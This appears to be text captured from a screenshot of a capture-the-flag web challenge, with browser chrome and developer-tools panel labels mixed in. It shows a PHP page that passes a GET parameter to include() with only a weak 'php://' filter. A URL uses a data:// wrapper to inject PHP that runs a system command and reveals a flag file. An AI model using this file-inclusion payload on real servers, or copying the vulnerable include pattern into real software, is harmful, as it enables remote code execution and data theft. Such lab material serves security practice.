 不安全 61.147.171.105:56714/?page=data://text/plain,<?php%20system("cat%20fl4gisisish3r3.php")?>
计算机方向 哔哩哔哩 (゜-゜)つ... python资源库 前端 登录 - 黑马程序员-... 网安
<?php
show_source(__FILE__);
echo $_GET['hello'];
$page=$_GET['page'];
while (strstr($page, "php://")) {
$page=str_replace("php://", "", $page);
}
include($page);
?>
元素 控制台 应用 源代码/来源 网络 性能 内存 Lighthouse HackBar
<html>
<script src="chrome-extension://dpjiaamadbcfheiamdaamhgpomlkohbn/preInjected.js"></script>
<head></head>
<body> == $0
<code>…</code>
<!--?php
$flag="ctf{876a5fca-96c6-4cbd-9075-46f0c89475d2}";
?-->
</body>
</html>
样式 计算样式 布局 事件监听器
过滤
element.style {
}
body {
display: block;
margin: 8px;
}
margin